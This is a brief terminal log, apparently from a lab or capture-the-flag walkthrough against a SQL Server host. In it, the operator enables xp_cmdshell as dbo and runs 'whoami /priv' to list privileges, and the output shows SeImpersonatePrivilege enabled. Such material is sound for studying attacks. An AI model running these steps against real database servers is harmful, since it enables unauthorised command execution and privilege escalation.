 SQL (NAGOYA-IND\Administrator  dbo@master)> enable_xp_cmdshell
INFO(nagoya\SQLEXPRESS): Line 196: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(nagoya\SQLEXPRESS): Line 196: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (NAGOYA-IND\Administrator  dbo@master)> xp_cmdshell "whoami /priv"
output
NULL
PRIVILEGES INFORMATION
NULL
Privilege Name                Description                               State
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeManageVolumePrivilege       Perform volume maintenance tasks          Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
NULL
SQL (NAGOYA-IND\Administrator  dbo@master)>